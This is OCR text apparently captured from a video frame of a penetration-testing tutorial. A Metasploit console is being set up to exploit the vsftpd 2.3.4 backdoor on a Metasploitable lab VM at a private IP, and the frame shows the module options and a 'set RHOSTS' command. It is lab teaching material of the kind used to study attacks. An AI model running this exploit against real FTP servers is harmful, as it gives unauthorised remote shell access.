 CodeCrypts Acade...
~ : ruby — Konsole
Oracle VM VirtualB...
metasploitable [Ru...
03:11:26 PM IST
EN
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 1x2 terminals
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.43.199
RHOSTS => 192.168.43.199
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
~ : ruby ~ : zsh